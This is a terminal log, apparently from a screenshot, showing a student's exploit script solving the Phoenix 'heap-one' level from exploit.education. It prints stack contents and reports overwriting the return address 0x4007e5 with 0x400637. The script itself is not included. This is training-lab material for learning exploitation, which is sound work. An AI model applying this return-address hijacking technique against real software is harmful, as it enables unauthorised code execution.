 oslab:/media/sf_shareVM/codi> ./heapone_exploit.sh
Welcome to phoenix/heapone, brought to you by https://exploit.education
A la direccio de la pila 0x7fffffffddc8 emmagatzema el valor: 0x7ffff7dce500
A la direccio de la pila 0x7fffffffddd0 emmagatzema el valor: 0x7ffff7dce500
A la direccio de la pila 0x7fffffffddd8 emmagatzema el valor: 0x7fffffffddd8
A la direccio de la pila 0x7fffffffdde0 emmagatzema el valor: (nil)
A la direccio de la pila 0x7fffffffdde8 emmagatzema el valor: 0x4ffffde20
A la direccio de la pila 0x7fffffffddf0 emmagatzema el valor: (nil)
A la direccio de la pila 0x7fffffffddf8 emmagatzema el valor: (nil)
A la direccio de la pila 0x7fffffffde00 emmagatzema el valor: 0x7fffffffde20
A la direccio de la pila 0x7fffffffde08 emmagatzema el valor: 0x4007e5
A la direccio de la pila 0x7fffffffde10 emmagatzema el valor: 0x7fffffffdf18
Original return address: 0x4007e5
A i2->name s'emmagatzema el valor 0x7fffffffde08
New return address: 0x400637
and that's a wrap folks!
Congratulations, you've completed this level!!!
oslab:/media/sf_shareVM/codi>